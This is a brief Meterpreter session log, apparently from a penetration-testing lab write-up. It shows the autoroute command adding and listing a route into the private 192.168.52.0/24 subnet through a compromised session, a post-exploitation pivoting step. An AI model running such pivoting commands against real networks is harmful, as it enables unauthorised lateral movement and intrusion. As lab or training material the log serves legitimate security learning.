 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.52.143
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1